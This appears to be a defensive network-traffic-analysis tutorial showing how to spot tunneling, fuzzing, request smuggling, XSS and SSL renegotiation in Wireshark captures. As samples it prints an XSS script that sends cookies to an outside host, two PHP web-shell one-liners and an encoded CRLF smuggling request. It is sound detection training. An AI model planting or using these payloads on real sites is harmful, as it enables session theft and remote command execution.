This would indicate malicious activity within our network, and we could conclude that this is likely a TCP RST Attack. However, it is worth noting that an attacker might spoof their MAC address in order to further evade detection. In this case, we could notice retransmissions and other issues as we saw in the ARP poisoning section.
Related PCAP File(s):
TCP-hijacking.pcapFor more advanced actors, they might employ TCP connection hijacking. In this case the attacker will actively monitor the target connection they want to hijack.
The attacker will then conduct sequence number prediction in order to inject their malicious packets in the correct order. During this injection they will spoof the source address to be the same as our affected machine.
The attacker will need to block ACKs from reaching the affected machine in order to continue the hijacking. They do this either through delaying or blocking the ACK packets. As such, this attack is very commonly employed with ARP poisoning, and we might notice the following in our traffic analysis.
.png)
Related PCAP File(s):
icmp_tunneling.pcapngTunneling is a technique employed by adversaries in order to exfiltrate data from one location to another. There are many different kinds of tunneling, and each different kind uses a different protocol. Commonly, attackers may utilize proxies to bypass our network controls, or protocols that our systems and controls allow.
Essentially, when an attacker wants to communicate data to another host, they may employ tunneling. In many cases, we might notice this through the attacker posessing some command and control over one of our machines. As noted, tunneling can be conducted in many different ways. One of the more common types is SSH tunneling. However, proxy-based, HTTP, HTTPs, DNS, and other types can be observed in similar ways.

The idea behind tunneling is that an attacker will be able to expand their command and control and bypass our network controls through the protocol of their choosing.
In the case of ICMP tunneling an attacker will append data they want to exfiltrate to the outside world or another host in the data field in an ICMP request. This is done with the intention to hide this data among a common protocol type like ICMP, and hopefully get lost within our network traffic.


Since ICMP tunneling is primarily done through an attacker adding data into the data field for ICMP, we can find it by looking at the contents of data per request and reply.

We can filter our wireshark capture to only ICMP requests and replies by entering ICMP into the filter bar.

Suppose we noticed fragmentation occuring within our ICMP traffic as it is above, this would indicate a large amount of data being transferred via ICMP. In order to understand this behavior, we should look at a normal ICMP request. We may note that the data is something reasonable like 48 bytes.

However a suspicious ICMP request might have a large data length like 38000 bytes.

If we would like to take a look at the data in transit, we can look on the right side of our screen in Wireshark. In this case, we might notice something like a Username and Password being pinged to an external or internal host. This is a direct indication of ICMP tunneling.

On the other hand, more advanced adversaries will utilize encoding or encryption when transmitting exfiltrated data, even in the case of ICMP tunneling. Suppose we noticed the following.

We could copy this value out of Wireshark and decode it within linux with the base64 utility.
ICMP Tunneling
root@htb[/htb]$ echo 'VGhpcyBpcyBhIHNlY3VyZSBrZXk6IEtleTEyMzQ1Njc4OQo=' | base64 -d
This would also be a case where ICMP tunneling is observed. In many cases, if the ICMP data length is larger than 48-bytes, we know something fishy is going on, and should always look into it.
In order to prevent ICMP tunneling from occuring we can conduct the following actions.
Block ICMP Requests - Simply, if ICMP is not allowed, attackers will not be able to utilize it.Inspect ICMP Requests and Replies for Data - Stripping data, or inspecting data for malicious content on these requests and replies can allow us better insight into our environment, and the ability to prevent this data exfiltration.Related PCAP File(s):
basic_fuzzing.pcapngMany times, we might notice strange traffic to our web servers. In one of these cases, we might see that one host is generating excessive traffic with HTTP or HTTPs. Attackers like to abuse the transport layer many times, as the applications running on our servers might be vulnerable to different attacks. As such, we need to understand how to recognize the steps an attacker will take to gather information, exploit, and abuse our web servers.
Generally speaking, we can detect and identify fuzzing attempts through the following
Excessive HTTP/HTTPs traffic from one hostReferencing our web server's access logs for the same behaviorPrimarily, attackers will attempt to fuzz our server to gather information before attempting to launch an attack. We might already have a Web Application Firewall in place to prevent this, however, in some cases we might not, especially if this server is internal.
Directory fuzzing is used by attackers to find all possible web pages and locations in our web applications. We can find this during our traffic analysis by limiting our Wireshark view to only http traffic.
http
Secondarily, if we wanted to remove the responses from our server, we could simply specify http.request

Directory fuzzing is quite simple to detect, as it will in most cases show the following signs
A host will repeatedly attempt to access files on our web server which do not exist (response 404).A host will send these in rapid succession.We can also always reference this traffic within our access logs on our web server. For Apache this would look like the following two examples. To use grep, we could filter like so:
HTTP/HTTPs Service Enumeration
root@htb[/htb]$ cat access.log | grep "192.168.10.5"

192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /randomfile1 HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /frand2 HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.bash_history HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.bashrc HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.cache HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.config HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.cvs HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.cvsignore HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.forward HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
...SNIP...
And to use awk, we could do the following
HTTP/HTTPs Service Enumeration
root@htb[/htb]$ cat access.log | awk '$1 == "192.168.10.5"'

192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /randomfile1 HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /frand2 HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.bash_history HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.bashrc HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.cache HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.config HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.cvs HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.cvsignore HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.forward HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.git/HEAD HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.history HTTP/1.1" 404 435 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.10.5 - - [18/Jul/2023:12:58:07 -0600] "GET /.hta HTTP/1.1" 403 438 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
...SNIP...
However, there are other types of fuzzing which attackers might employ against our web servers. Some of these could include fuzzing dynamic or static elements of our web pages such as id fields. Or in some other cases, the attacker might look for IDOR vulnerabilities in our site, especially if we are handling json parsing (changing return=max to return=min).
To limit traffic to just one host we can employ the following filter:
http.request and ((ip.src_host == <suspected IP>) or (ip.dst_host == <suspected IP>))
Secondarily, we can always build an overall picture by right clicking any of these requests, going to follow, and follow HTTP stream.

Suppose we notice that alot of requests were sent in rapid succession, this would indicate a fuzzing attempt, and we should carry out additional investigative efforts against the host in question.
However sometimes attackers will do the following to prevent detection
Stagger these responses across a longer period of time.Send these responses from multiple hosts or source addresses.We can aim to prevent fuzzing attempts from adversaries by conducting the following actions.
Maintain our virtualhost or web access configurations to return the proper response codes to throw off these scanners.Establish rules to prohibit these IP addresses from accessing our server through our web application firewall.Related PCAP File(s):
CRLF_and_host_header_manipulation.pcapngWe might not notice anything like fuzzing right away when analzying our web server's traffic. However, this does not always indicate that nothing bad is happening. Instead, we can always look a little bit deeper. In order to do so, we might look for strange behavior among HTTP requests. Some of which are weird headers like
Weird Hosts (Host: )Unusual HTTP VerbsChanged User AgentsIn order to start, as we would normally do, we can limit our view in Wireshark to only http replies and requests.
http
Then, we can find any irregular Host headers with the following command. We specify our web server's real IP address to exclude any entries which use this real header. If we were to do this for an external web server, we could specify the domain name here.
http.request and (!(http.host == "192.168.10.7"))
Suppose we noticed that this filter returned some results, we could dig into these HTTP requests a little deeper to find out what hosts these bad actors might have tried to use. We might commonly notice 127.0.0.1.

Or instead something like admin.

Attackers will attempt to use different host headers to gain levels of access they would not normally achieve through the legitimate host. They may use proxy tools like burp suite or others to modify these before sending them to the server. In order to prevent successful exploitation beyond only detecting these events, we should always do the following.
Ensure that our virtualhosts or access configurations are setup correctly to prevent this form of access.Ensure that our web server is up to date.We might also notice some bad responses from our web server, like code 400s. These codes indicate a bad request from the client, so they can be a good place to start when detecting malicious actions via http/https. In order to filter for these, we can use the following
http.response.code == 400
Suppose we were to follow one of these HTTP streams, we might notice the following from the client.

This is commonly referred to as HTTP request smuggling or CRLF (Carriage Return Line Feed). Essentially, an attacker will try the following.
GET%20%2flogin.php%3fid%3d1%20HTTP%2f1.1%0d%0aHost%3a%20192.168.10.5%0d%0a%0d%0aGET%20%2fuploads%2fcmd2.php%20HTTP%2f1.1%0d%0aHost%3a%20127.0.0.1%3a8080%0d%0a%0d%0a%20HTTP%2f1.1 Host: 192.168.10.5Which will be decoded by our server like this.
Code: decoded
GET /login.php?id=1 HTTP/1.1
Host: 192.168.10.5

GET /uploads/cmd2.php HTTP/1.1
Host: 127.0.0.1:8080

 HTTP/1.1
Host: 192.168.10.5
Essentially, in cases where our configurations are vulnerable, the first request will go through, and the second request will as well shortly after. This can give an attacker levels of access that we would normally prohibit. This occurs due to our configuration looking like the following.
Code: txt
<VirtualHost *:80>

    RewriteEngine on
    RewriteRule "^/categories/(.*)" "http://192.168.10.100:8080/categories.php?id=$1" [P]
    ProxyPassReverse "/categories/" "http://192.168.10.100:8080/"

</VirtualHost>
As such watching for these code 400s can give clear indication to adversarial actions during our traffic analysis efforts. Additionally, we would notice if an attacker is successful with this attack by finding the code 200 (success) in response to one of the requests which look like this.
Related PCAP File(s):
XSS_Simple.pcapngSuppose we were looking through our HTTP requests and noticed that a good amount of requests were being sent to an internal "server," we did not recognize. This could be a clear indication of cross-site scripting. Let's take the following output for example.

We might notice alot of values being sent over, and in real cases this might not be as obvious that these are user's cookies/tokens. Instead, it might even be encoded or encrypted while it is in transit. Essentially speaking, cross-site scripting works through an attacker injecting malicious javascript or script code into one of our web pages through user input. When other users visit our web server their browsers will execute this code. Attackers in many cases will utilize this technique to steal tokens, cookies, session values, and more. If we were to follow one of these requests it would look like the following.

Getting down to the root of where this code is originating can be somewhat tricky. However, suppose we had a user comment area on our web server. We might notice one of the comments looks like the following.
Code: javascript
<script>
  window.addEventListener("load", function() {
    const url = "http://192.168.0.19:5555";
    const params = "cookie=" + encodeURIComponent(document.cookie);
    const request = new XMLHttpRequest();
    request.open("GET", url + "?" + params);
    request.send();
  });
</script>
This would be successful cross-site scripting from the attacker, and as such we would want to remove this comment quickly, and even in most cases bring our server down to fix the issue before it persists. We might also notice in some cases, that an attacker might attempt to inject code into these fields like the following two examples.
In order for them to get command and control through PHP.
Code: php
<?php system($_GET['cmd']); ?>
Or to execute a single command with PHP:
Code: php
<?php echo `whoami` ?>
Preventing XSS and Code Injection
In order to prevent these threats after we detect them, we can do the following.
Sanitize and handle user input in an acceptable manner.Do not interpret user input as code.Related PCAP File(s):
SSL_renegotiation_edited.pcapngAlthough HTTP traffic is unencrypted, we sometimes will run into encrypted HTTPs traffic. As such, knowing the indicators and signs of malicious HTTPs traffic is crucial to our traffic analysis efforts.
Unlike HTTP, which is a stateless protocol, HTTPs incorporates encryption to provide security for web servers and clients. It does so with thee following
Transport Layer Security (Transport Layer Security)Secure Sockets Layer (SSL)Generally speaking, when a client establishes a HTTPs connection with a server, it conducts the following
Handshake: The server and client undergo a handshake when establishing an HTTPs connection. During this handshake, the client and server agree upon which encryption algorithms to use, and exchange their certificates.Encryption: Upon completion of the handshake, the client and the server use the prior agreed upon encryption algorithm to encrypt further data communicated between them.Further Data Exchange: Once the encrypted connection is established, the client and the server will continue to exchange data between each other. This data could be web pages, images, or other web resources.Decryption: When the client transmits to the server, or the server transmits to the client, they must decrypt this data with the private and public keys.As such, one of the more common HTTPs based attacks are SSL renegotiation, in which an attacker will negotiate the session to the lowest possible encryption standard.
However there are other encryption attacks we should be aware of like the heartbleed vulnerability
The Heartbleed Vulnerability CVE-2014-0160
In order to establish an encrypted connection, the client and server must undergo the handshake process. Fortunately for us, TLS and SSL handshakes are mostly similar in their steps.

To break it down further, we might observe the following occur during our traffic analysis efforts.
Client Hello - The initial step is for the client to send its hello message to the server. This message contains information like what TLS/SSL versions are supported by the client, a list of cipher suites (aka encryption algorithms), and random data (nonces) to be used in the following steps.Server Hello - Responding to the client Hello, the server will send a Server Hello message. This message includes the server's chosen TLS/SSL version, its selected cipher suite from the client's choices, and an additional nonce.Certificate Exchange - The server then sends its digital certificate to the client, proving its identity. This certificate includes the server's public key, which the client will use to conduct the key exchange process.Key Exchange - The client then generates what is referred to as the premaster secret. It then encrypts this secret using the server's public key from the certificate and sends it on to the server.Session Key Derivation - Then both the client and the server use the nonces exchanged in the first two steps, along with the premaster secret to compute the session keys. These session keys are used for symmetric encryption and decryption of data during the secure connection.Finished Messages - In order to verify the handshake is completed and successful, and also that both parties have derived the same session keys, the client and server exchange finished messages. This message contains the hash of all previous handshake messages and is encrypted using the session keys.Secure Data Exchange - Now that the handshake is complete, the client and the server can now exchange data over the encrypted channel.We can also look at this from a general algorithmic perspective.
| Handshake Step | Relevant Calculations |
|---|---|
Client Hello |
ClientHello = { ClientVersion, ClientRandom, Ciphersuites, CompressionMethods } |
Server Hello |
ServerHello = { ServerVersion, ServerRandom, Ciphersuite, CompressionMethod } |
Certificate Exchange |
ServerCertificate = { ServerPublicCertificate } |
Key Exchange |
|
Premaster Secret |
|
Session Key Derivation |
MasterSecret = PRF(PremasterSecret, "master secret", ClientNonce + ServerNonce) |
KeyBlock = PRF(MasterSecret, "key expansion", ServerNonce + ClientNonce) |
|
Extraction of Session Keys |
|
Finished Messages |
FinishedMessage = PRF(MasterSecret, "finished", Hash(ClientHello + ServerHello)) |
In order to find irregularities in handshakes, we can utilize TCP dump and Wireshark as we have done before. In order to filter to only handshake messages we can use this filter in Wireshark.
ssl.record.content_type == 22The content type 22 specifies handshake messages only. Specifying this filter we should get a view like the following.

When we are looking for SSL renegotiation attacks, we can look for the following.
Multiple Client Hellos - This is the most obvious sign of an SSL renegotiation attack. We will notice multiple client hellos from one client within a short period like above. The attacker repeats this message to trigger renegotiation and hopefully get a lower cipher suite.Out of Order Handshake Messages - Simply put, sometimes we will see some out of order traffic due to packet loss and others, but in the case of SSL renegotiation some obvious signs would be the server receiving a client hello after completion of the handshake.An attacker might conduct this attack against us for the following reasons
Denial of Service - SSL renegotiation attacks consume a ton of resources on the server side, and as such it might overwhelm the server and cause it to be unresponsive.SSL/TLS Weakness Exploitation - The attacker might attempt renegotiation to potentially exploit vulnerabilities with our current implementation of cipher suites.Cryptanalysis - The attacker might use renegotiation as a part of an overall strategy to analyze our SSL/TLS patterns for other systems.DNS Traffic can be cumbersome to inspect, as many times our clients will generate a ton of it, and abnormalities can sometimes get buried in the mass volume of it. However, understanding DNS and some direct signs of malicious actions is important in our traffic analysis efforts.
DNS queries are used when a client wants to resolve a domain name with an IP address, or the other way around. First, we can explore the most common type of query, which is forward lookups.

Generally speaking, when a client initiates a DNS forward lookup query, it does the following steps.
Where is academy.hackthebox.com?Well its at 192.168.10.6| Step | Description |
|---|---|
1. Query Initiation |
When the user wants to visit something like academy.hackthebox.com it initiates a DNS forward query. |
2. Local Cache Check |
The client then checks its local DNS cache to see if it has already resolved the domain name to an IP address. If not it continues with the following. |
3. Recursive Query |
The client then sends its recursive query to its configured DNS server (local or remote). |
4. Root Servers |
The DNS resolver, if necessary, starts by querying the root name servers to find the authoritative name servers for the top-level domain (TLD). There are 13 root servers distributed worldwide. |
5. TLD Servers |
The root server then responds with the authoritative name servers for the TLD (aka .com or .org) |
6. Authoritative Servers |
The DNS resolver then queries the TLD's authoritative name servers for the second-level domain (aka hackthebox.com). |
7. Domain Name's Authoritative Servers |
Finally, the DNS resolver queries the domains authoritative name servers to obtain the IP address associated with the requested domain name (aka academy.hackthebox.com). |
8. Response |
The DNS resolver then receives the IP address (A or AAAA record) and sends it back to the client that initiated the query. |
DNS Reverse Lookups/Queries
On the opposite side, we have Reverse Lookups. These occur when a client already knows the IP address and wants to find the corresponding FQDN (Fully Qualified Domain Name).
What is your name 192.168.10.6?Well its academy.hackthebox.com :)In this case the steps are a bit less complicated.
| Step | Description |
|---|---|
1. Query Initiation |
The client sends a DNS reverse query to its configured DNS resolver (server) with the IP address it wants to find the domain name. |
2. Reverse Lookup Zones |
The DNS resolver checks if it is authoritative for the reverse lookup zone that corresponds to the IP range as determined by the received IP address. Aka 192.0.2.1, the reverse zone would be 1.2.0.192.in-addr.arpa |
3. PTR Record Query |
The DNS resolver then looks for a PTR record on the reverse lookup zone that corresponds to the provided IP address. |
4. Response |
If a matching PTR is found, the DNS server (resolver) then returns the FQDN of the IP for the client. |

DNS has many different record types responsible for holding different information. We should be familiar with these, especially when monitoring DNS traffic.
| Record Type | Description |
|---|---|
A (Address) |
This record maps a domain name to an IPv4 address |
AAAA (Ipv6 Address) |
This record maps a domain name to an IPv6 address |
CNAME (Canonical Name) |
This record creates an alias for the domain name. Aka hello.com = world.com |
MX (Mail Exchange) |
This record specifies the mail server responsible for receiving email messages on behalf of the domain. |
NS (Name Server) |
This specifies an authoritative name servers for a domain. |
PTR (Pointer) |
This is used in reverse queries to map an IP to a domain name |
TXT (Text) |
This is used to specify text associated with the domain |
SOA (Start of Authority) |
This contains administrative information about the zone |
Related PCAP File(s):
dns_enum_detection.pcapngWe might notice a significant amount of DNS traffic from one host when we start to look at our raw output in Wireshark.
dns
We might even notice this traffic concluded with something like ANY:

This would be a clear indication of DNS enumeration and possibly even subdomain enumeration from an attacker.
Related PCAP File(s):
dns_tunneling.pcapngOn the other hand, we might notice a good amount of text records from one host. This could indicate DNS tunneling. Like ICMP tunneling, attackers can and have utilized DNS forward and reverse lookup queries to perform data exfiltration. They do so by appending the data they would like to exfiltrate as a part of the TXT field.
If this was happening it might look like the following.

If we were to dig a little deeper, we might notice some out of place text on the lower right-hand side of our screen.

However, in many cases, this data might be encoded or encrypted, and we might notice the following.

We can retrieve this value from wireshark by locating it like the following and right-clicking the value to specify to copy it.

Then if we were to go into our Linux machine, in this case we could utilize something like base64 -d to retrieve the true value.
Peculiar DNS Traffic
root@htb[/htb]$ echo 'VTBaU1EyVXhaSFprVjNocldETnNkbVJXT1cxaU0wb3pXVmhLYTFneU1XeFlNMUp2WVZoT1ptTklTbXhrU0ZJMVdETkNjMXBYUm5wYQpXREJMQ2c9PQo=' | base64 -d

U0ZSQ2UxZHZkV3hrWDNsdmRWOW1iM0ozWVhKa1gyMWxYM1JvYVhOZmNISmxkSFI1WDNCc1pXRnpaWDBLCg==
However, in some cases attackers will double if not triple encode the value they are attempting to exfiltrate through DNS tunneling, so we might need to do the following.
Peculiar DNS Traffic
root@htb[/htb]$ echo 'VTBaU1EyVXhaSFprVjNocldETnNkbVJXT1cxaU0wb3pXVmhLYTFneU1XeFlNMUp2WVZoT1ptTklTbXhrU0ZJMVdETkNjMXBYUm5wYQpXREJMQ2c9PQo=' | base64 -d | base64 -d | base64 -d
However, we might need to do more than just base64 decode these values, as in many cases as mentioned these values might be encrypted.
Attackers might conduct DNS tunneling for the following reasons:
| Step | Description |
|---|---|
1. Data Exfiltration |
As shown above DNS tunneling can be helpful for attackers trying to get data out of our network without getting caught. |
2. Command and Control |
Some malware and malicious agents will utilize DNS tunneling on compromised systems in order to communicate back to their command and control servers. Notably, we might see this method of usage in botnets. |
3. Bypassing Firewalls and Proxies |
DNS tunneling allows attackers to bypass firewalls and web proxies that only monitor HTTP/HTTPs traffic. DNS traffic is traditionally allowed to pass through network boundaries. As such, it is important that we monitor and control this traffic. |
4. Domain Generation Algorithms (DGAs) |
Some more advanced malware will utilize DNS tunnels to communicate back to their command and control servers that use dynamically generated domain names through DGAs. This makes it much more difficult for us to detect and block these domain names. |
It has been observed in recent years that advanced threat actors will utilize the Interplanetary file System to store and pull malicious files. As such we should always watch out for DNS and HTTP/HTTPs traffic to URIs like the following:
https://cloudflare-ipfs.com/ipfs/QmS6eyoGjENZTMxM7UdqBk6Z3U3TZPAVeJXdgp9VK4o1SzThese forms of attacks can be exceptionally difficult to detect as IPFS innately operates on a peer to peer basis. To learn more, we can research into IPFS.
When we look for strange traffic, we should always consider telnet and UDP traffic. After all, these can be overlooked, but can especially revealing during our traffic analysis efforts.

Telnet is a network protocol that allows a bidirectional interactive communication session between two devices over a network. This protocol was developed in the 1970s and was defined in RFC 854. As of recent years, its usage has decreased significantly as opposed to SSH.
In many older cases, such as our Windows NT like machines, they may still utilize telnet to provide remote command and control to microsoft terminal services.
However, we should always watch for weird and strange telnet communications as it can also be used by attackers for malicious purposes such as data exfiltration and tunneling.
Related PCAP File(s):
telnet_tunneling_23.pcapngSuppose we were to open Wireshark, we might notice some telnet communications originating from Port 23. In this case, we can always inspect this traffic further.

Fortunately for us, telnet traffic tends to be decrypted and easily inspectable, but like ICMP, DNS, and other tunneling methods, attackers may encrypt, encode, or obfuscate this text. So we should always be careful.

Related PCAP File(s):
telnet_tunneling_9999.pcapngTelnet is just a communication protocol, and as such can be easily switched to another port by an attacker. Keeping an eye on these strange port communications can allow us to find potentially malicious actions. Lets take the following for instance.

We may see a ton of communications from one client on port 9999. We can dive into this a little further by looking at the contents of these communications.

If we noticed something like above, we would want to follow this TCP stream.

Doing so can allow us to inspect potentially malicious actions.
Related PCAP File(s):
telnet_tunneling_ipv6.pcapngAfter all, unless our local network is configured to utilize IPv6, observing IPv6 traffic can be an indicator of bad actions within our environment. We might notice the usage of IPv6 addresses for telnet like the following.

We can narrow down our filter in Wireshark to only show telnet traffic from these addresses with the following filter.
((ipv6.src_host == fe80::c9c8:ed3:1b10:f10b) or (ipv6.dst_host == fe80::c9c8:ed3:1b10:f10b)) and telnet
Likewise, we can inspect the contents of these packets through their data field, or by following the TCP stream.

Related PCAP File(s):
udp_tunneling.pcapngOn the other hand, attackers might opt to use UDP connections over TCP in their exfiltration efforts.

One of the biggest distinguishing aspects between TCP and UDP is that UDP is connectionless and provides fast transmission. Let's take the following traffic for instance.

We will notice that instead of a SYN, SYN/ACK, ACK sequence, the communications are immediately sent over to the recipient. Like TCP, we can follow UDP traffic in Wireshark, and inspect its contents.

UDP although less reliable than TCP provides quicker connections through its connectionless state. As such, we might find legitimate traffic that uses UDP like the following:
| Step | Description |
|---|---|
1. Real-time Applications |
Applications like streaming media, online gaming, real-time voice and video communications |
2. DNS (Domain Name System) |
DNS queries and responses use UDP |
3. DHCP (Dynamic Host Configuration Protocol) |
DHCP uses UDP to assign IP addresses and configuration information to network devices. |
4. SNMP (Simple Network Management Protocol) |
SNMP uses UDP for network monitoring and management |
5. TFTP (Trivial File Transfer Protocol) |
TFTP uses UDP for simple file transfers, commonly used by older Windows systems and others. |